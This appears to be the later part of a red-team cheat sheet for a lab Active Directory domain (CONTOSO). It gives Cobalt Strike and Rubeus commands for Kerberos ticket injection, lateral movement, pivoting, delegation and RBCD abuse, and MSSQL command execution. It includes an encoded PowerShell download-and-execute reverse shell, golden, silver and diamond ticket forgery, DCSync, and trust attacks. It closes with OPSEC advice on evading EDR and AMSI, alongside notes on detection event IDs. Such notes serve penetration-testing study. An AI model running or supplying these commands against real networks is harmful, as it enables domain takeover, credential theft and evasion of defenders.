execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgs /service:ldap/lon-dc-1 /ticket:C:\Users\Attacker\Desktop\rsteel.kirbi /dc:lon-dc-1 /ptt
krb_asktgs /service:cifs/lon-dc-1 /domain: /dc: /ticket:
# Injecting Tickets
## Built in beacon in the current login session
kerberos_ticket_use C:\Users\Attacker\Desktop\rsteel.kirbi
## Diffrent Login Session
make_token CONTOSO\rsteel FakePass
kerberos_ticket_use C:\Users\Attacker\Desktop\rsteel.kirbi
## Rubues
### Create a new proccess with runas command, creating a new proccess and new Login Session ID (LUID)
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\notepad.exe /username:rsteel /domain:CONTOSO.COM /password:FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /luid:0x132ef34 /ticket:do...
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:CONTOSO.COM /username:Administrator /password:FakePass /ticket:doIGf
## Kerberus-BoF
krb_describe /ticket:
krb_ptt /ticket:
# Converting Tickets
## Windows Format
$ticket = "doIFo[...snip...]kNPTQ=="
[IO.File]::WriteAllBytes("C:\Users\Attacker\Desktop\rsteel.kirbi", [Convert]::FromBase64String($ticket))
## Linux Format
ticketConverter.py rsteel.kirbi rsteel.ccache
|
Lateral Movement
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| # WinRM
## executes a payload entirely within memory, without requiring it to be dropped to disk
ak-settings spawnto_x64 C:\Windows\System32\dllhost.exe
jump winrm64 lon-ws-1 smb
## only remote-exec that return output
remote-exec winrm lon-ws-1 net sessions
# PsExec
## uploads the special service binary payload to disk and creates a new service to run it - Not OPSEC Safe
ak-settings spawnto_x64 C:\Windows\System32\dllhost.exe
jump psexec64 lon-ws-1 smb
## SCShell - More OPSEC safe
## existing service is temporarily modified to run a payload and then restored afterwards, instead of a new service being created
ak-settings spawnto_x64 C:\Windows\System32\dllhost.exe
jump scshell64 lon-ws-1 smb
# MavInject - inject any arbitrary DLL into a target process
remote-exec winrm lon-ws-1 Get-Process -IncludeUserName | select Id, ProcessName, UserName | sort -Property Id
mavinject.exe [PID] /INJECTRUNNING [DLL PATH]
remote-exec wmi lon-ws-1 mavinject.exe 1992 /INJECTRUNNING C:\Windows\System32\smb_x64.dll
link lon-ws-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
|
Pivoting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Pivoting
## Socks Proxies
socks [port] [type]
socks 1080 socks5
## Reverse Port Forward
rportfwd 28190 localhost 80
netsh advfirewall firewall add rule name="Debug" dir=in action=allow protocol=TCP localport=28190
# Pivot Listners
## Used when you need to obtain a reverse shell from a host that cannot directly reach your attacker machine over the network
## 1. Create a reverse port forward from Foothold Machine → Team Server. This allows the Target Machine to reach the Team Server and download the beacon payload
rportfwd 28190 localhost 80
## 2. Create a pivot listener on the Foothold Machine. When the Target Machine executes the payload, the callback will be relayed from the Foothold Machine → Team Server
rportfwd 4444 windows/beacon_reverse_tcp
## 3. Host the beacon payload via the *Scripted Web Delivery* method *on the* Team Server*.* and Make sure to select the pivot listener when generating the payload, so the target retrieves and executes a beacon that calls back through the Foothold Machine.
|
Sample graph demonstrating the use of a pivot listener to obtain a Beacon shell on an unreachable machine

Kerberos Delegation Attacks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| # Unconstrained Delegation
## Enum
ldapsearch (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) --attributes samAccountName
## User Interaction - Run Monitor mode on the machine that is configured for delegation
ak-settings spawnto_x64 C:\Windows\System32\dllhost.exe
jump schell64 lon-ws-1
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /nowrap ## high integrity
## Without User Interaction
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /nowrap
execute-assembly C:\Tools\SharpSystemTriggers\SharpSpoolTrigger\bin\Release\SharpSpoolTrigger.exe lon-dc-1 lon-ws-1
### S4U2SELF Get Local admin acccess as a computer account
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:Administrator /self /altservice:cifs/lon-dc-1 /ticket:doIFt /nowrap
krb_s4u /ticket: /self /altservice:cifs/lon-dc-1 /impersonateuser:Administrator
# Constrained Delegation
## Enum
ldapsearch (&(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo,userAccountControl
## Protocol transition
### Fork & Run
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:cifs/lon-fs-1 /ticket:doIFn /impersonateuser:Administrator /nowrap
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:CONTOSO.COM /username:Administrator /password:FakePass /ticket:doIG
steal_token 3380
### BOF
krb_s4u /ticket: /service:cifs/lon-fs-1 /impersonateuser:Administrator
make_token CONTOSO\Administrator fakePASS
kerberos_ticket_use C:\Users\Attacker\Desktop\cifs_lon-fs-1.kirbi
## Without protocol transition
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:cifs/lon-fs-1 /ticket:doIFn /tgs:doIFp /nowrap
# Service Name Substitution
## Fork & Run
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:time/lon-dc-1 /altservice:cifs /ticket:doIFn /impersonateuser:Administrator /nowrap
## BOF
krb_s4u /ticket: /service:time/lon-fs-1 /impersonateuser:Administrator /altservice:cifs
# RBCD
## Enumeration
### writeProperty
$Cred = Get-Credential CONTOSO\rsteel
Get-DomainComputer -Server 'lon-dc-1' -Credential $Cred | Get-DomainObjectAcl -Server 'lon-dc-1' -Credential $Cred | ? { $_.ObjectAceType -eq '3f78c3e5-f79a-46bd-a0b8-9d18116ddc79' -and $_.ActiveDirectoryRights -eq 'WriteProperty' } | select ObjectDN,SecurityIdentifier
### Resolve Group SID
Get-ADGroup -Filter 'objectsid -eq "S-1-5-21-3926355307-1661546229-813047887-1107"' -Server 'lon-dc-1' -Credential $Cred
### Configure RBCD on wkstn1 and ws1 to lon-fs-1
$ws1 = Get-ADComputer -Identity 'lon-ws-1' -Server 'lon-dc-1' -Credential $Cred
$wkstn1 = Get-ADComputer -Identity 'lon-wkstn-1' -Server 'lon-dc-1' -Credential $Cred
Set-ADComputer -Identity 'lon-fs-1' -PrincipalsAllowedToDelegateToAccount $ws1,$wkstn1 -Server 'lon-dc-1' -Credential $Cred
### Via PowerView - Add Sid of the Controlled Computer Object
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1330904444-131528338-293942226-1337)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer -Identity 'LON-FS-1'| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
### Check For existing RBCD
Get-ADComputer -Filter * -Properties PrincipalsAllowedToDelegateToAccount -Server 'lon-dc-1' -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount
Get-ADComputer -Identity 'lon-fs-1' -Properties PrincipalsAllowedToDelegateToAccount -Server 'lon-dc-1' -Credential $Cred | select Name,PrincipalsAllowedToDelegateToAccount
### Restore RBCD
Set-ADComputer -Identity 'lon-fs-1' -PrincipalsAllowedToDelegateToAccount $ws1 -Server 'lon-dc-1' -Credential $Cred
## RBCD Attack
### Get the machine account TGT
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e7 /service:krbtgt /nowrap
krb_dump /luid:3e4 /service:krbtgt
### Get a service ticket for lon-fs-1
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-wkstn-1$ /impersonateuser:Administrator /msdsspn:cifs/lon-fs-1 /ticket:doIF /nowrap
krb_s4u /user:lon-wkstn-1$ /impersonateuser:Administrator /service:cifs/lon-fs-1 /tgs:Y /ticket:
|
Microsoft SQL Server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| # Discovery
ldapsearch (&(samAccountType=805306368)(servicePrincipalName=MSSQLSvc*)) --attributes name,samAccountName,servicePrincipalName
portscan 10.10.120.0/23 1433 arp 1024
# Enumeration
sql-1434udp 10.10.120.20
sql-info lon-db-1
sql-whoami lon-db-1
sql-query lon-db-1 "SELECT @@SERVERNAME"
sql-databases / sql-tables / sql-columns
# Code Execution
## xp_cmdshell
sql-query lon-db-1 "SELECT name,value FROM sys.configurations WHERE name = 'xp_cmdshell'"
sql-enablexp lon-db-1
sql-xpcmd lon-db-1 "hostname && whoami"
sql-disablexp lon-db-1
## OLE Automation
sql-query lon-db-1 "SELECT name,value FROM sys.configurations WHERE name = 'Ole Automation Procedures'"
sql-enableole lon-db-1
sql-olecmd lon-db-1 "cmd /c calc"
sql-disableole lon-db-1
### Reverse shell
$cmd = 'iex (new-object net.webclient).downloadstring("http://lon-wkstn-1:8080/b")'
[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($cmd))
sql-olecmd lon-db-1 "cmd /c powershell -w hidden -nop -enc [ONE-LINER]"
link lon-db-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
## SQL Common Language Runtime
sql-query lon-db-1 "SELECT value FROM sys.configurations WHERE name = 'clr enabled'"
sql-enableclr lon-db-1
sql-disableclr lon-db-1
sql-clr lon-db-1 C:\Users\Attacker\source\repos\ClassLibrary1\bin\Release\ClassLibrary1.dll MyProcedure
# Linked Servers
sql-links lon-db-1
## Excute Commands on linked DB
sql-query lon-db-1 "SELECT @@SERVERNAME" "" lon-db-2
sql-whoami lon-db-1 "" lon-db-2
## Enable RPC for Command Excution
sql-checkrpc lon-db-1
sql-enablerpc lon-db-1 lon-db-2
sql-clr lon-db-1 C:\Users\Attacker\source\repos\ClassLibrary1\bin\Release\ClassLibrary1.dll MyProcedure "" lon-db-2
# Local PrivEsc
## Having a shell as a service account NT Service\MSSQLSERVER
execute-assembly C:\Tools\SweetPotato\bin\Release\SweetPotato.exe -p "C:\Windows\ServiceProfiles\MSSQLSERVER\AppData\Local\Microsoft\WindowsApps\tcp-local_x64.exe"
connect localhost 1337
|
Trusts Attacks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| # Parent/Child Trusts
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe golden /aes256:child_domain_krbkey /user:Administrator /domain:child_domain /sid:child_domainSID /sids:EA_GroupSID /nowrap
## Using Diamond Ticket technique
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /sids:EA_GroupSID /krbkey:child_domain_krbkey /nowrap
# One-Way Inbound Trusts
## Get a TGT / Referral tickets Using Domain Trust / inter-realm Key
dcsync contoso.com CONTOSO\PARTNER$
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /user:pchilds /domain:CONTOSO.COM /sid:trusted_domainSID /id:1105 /groups:513,1106,foreign_group_RID /service:krbtgt/partner.com /rc4:inter_relam_key /nowrap
## Get TGS
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgs /service:cifs/par-jmp-1.partner.com /dc:trusting_domain_dc /ticket:doIFM /nowrap
# One-Way Outbound Trusts
## Get a Copy of the trust account key from the trusting domain TDO
mimikatz lsadump::dcsync /domain:partner.com /guid:{288d9ee6-2b3c-42aa-bef8-959ab4e484ed}
## Get a TGT from the trusted domain, after that you can enumerate the trusted domain and its users
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:PARTNER$ /domain:trusted_domain /dc:trusted_domain_dc /rc4:inter_relam_key /nowrap
|
OPSEC Notes
- Cobalt Strike
- Review and customize resource files and artifact kits to remove default signatures and reduce static detection by security controls.
- Harden the C2 profile by enabling critical OPSEC-related options, such as disabling AMSI for spawned processes, adjusting process injection settings especially CreateRemote thread, and tuning staging and communication behaviors to minimize detection.
- Avoid default or well-known profile values as Default profiles and flags are frequently fingerprinted by EDR and NDR solutions.
- Modify default named pipe values in the profile to avoid well-known or commonly flagged pipe names, ensuring inter-process communication blends in with legitimate system activity.
- Beacon Commands
- AppLocker
- Before executing any binaries, assess the target’s AppLocker policy and identify possible bypasses to avoid execution blocks and detection.
- LSASS
- Dumping credentials from LSASS is generally a bad idea from an OPSEC perspective, and best avoided where possible. Security drivers can use the ObRegisterCallbacks kernel function to get notified when one process opens a handle to another process.
- Network Egress Anomalies
- To avoid network egress anomalies, ensure outbound HTTP communications originate from processes that normally generate web traffic, such as browser-related processes, rather than unusual or rarely networked executables.
- AV and Firewall
- Disabling the firewall or Microsoft Defender is noisy and increases detection risk; maintaining existing security controls helps preserve OPSEC.
- LDAP Enumeration
- Signatured LDAP queries
- Search Time Threshold: These are queries that take longer than N milliseconds to run. The two main factors that contribute to the search time are its size (as above), and the number of attributes you’ve asked it to return. Using
*,ntsecuritydescriptor in ldapsearch will result in the slowest time for a given query. If you’re worried about this, dial it back to bare essentials like samaccounttype,distinguishedname,objectsid,ntsecuritydescriptor. - Inefficient Search Results Threshold: These are queries that return less than 10% of the visited objects if that number of visited objects is more than the given threshold. such as the one used to find kerberoastable users. In some cases, you may be better off enumerating the important details of every user in one go, like This will return all of the visited objects (and therefore be considered efficient), and it will be reasonably quick if we keep the number of attributes down. The only risk is if this tripped the expensive search results threshold.
- AS-REP Roasting
- Each AS-REP generates a
4768 event, so a single user sending multiple AS-REQs in a short timeframe should be investigated. Rubeus also requests RC4-encrypted tickets by default because they are easier to crack. However, since modern versions of Windows uses AES128 and 256, the use of RC4 tickets can stand out.
- Kerberoasting
- Each TGS-REP generates a 4769 event, so a single user requesting multiple tickets in a short timeframe should be investigated. As with AS-REP Roasting, Rubeus requests service tickets using RC4 encryption by default.
- LOLABS

- Most mature organizations have a good handle on LOLBAS abuses. They can be blocked outright using application control technologies such as AppLocker and WDAC, or their use simply logged via process creation events generated by Sysmon or other monitoring tools. For those reasons, the use of LOLBAS is generally more applicable to adversary emulation rather than simulation.
- DCSync
- Because DRS is legitimately used, its mere presence does not constitute a breach in the environment. Defenders must look for anomalous replication requests that stand out from the norm, for example those that originate from IPs other than known domain controllers. When Directory Service Access auditing is enabled, these replications are logged as 4662 events. The identifying GUID is
1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 for DS-Replication-Get-Changes and DS-Replication-Get-Changes-All, or 89e95b76-444d-4c62-991a-0facbeda640c for DS-Replication-Get-Changes-In-Filtered-Set.
- Silver Tickets
- In a legitimate ticket exchange, you would expect to have a TGS-REQ and TGS-REP to obtain a service ticket before it can be used. A TGS-REQ is logged by a domain controller as event ID 4769, which includes information such as the requesting user and the target service. When a service ticket is used, the target computer also produces a 4624 event for the user detailed in the ticket. Since silver tickets are forged offline, their use produces a 4624 event on the target computer, but there would be no corresponding 4769 event prior to that.
- Silver tickets may also be detected if they’re forged with inaccurate or anomalous information. For example, the Kerberos realm (i.e. the domain name) should traditionally be in all uppercase characters. If a ticket is logged that has the domain in lowercase, then it could be an indication that it’s forged. Some tools, such as Rubeus, make an effort to convert provided the domain to uppercase to avoid this particular anomaly but your mileage will vary between tools.
- Golden Ticket
- Similar strategies as above can be used to detect the use of golden tickets. In a normal ticket exchange, service tickets must be obtained via a TGS-REQ using a valid TGT. This TGT is also usually requested by the user (transparently) in an AS-REQ and returned by the KDC in an AS-REP. These AS-REQs are logged by domain controllers as event ID 4768. If defenders spot TGS-REQs (or 4769 events) without any prior 4768 event for the user, this may be an indicator that the TGT was forged offline.
- Anomalous ticket data can also give golden tickets away. One egregious example is the lifetime data that Mimikatz includes by default. Most Kerberos domain policies have the maximum lifetime of a ticket set to 10 hours and the maximum lifetime for ticket renewal to 7 days. That effectively means you can renew a ticket every 10 hours up to a maximum age of 7 days. However, Mimikatz sets the lifetime of its forged tickets to 10 years.
References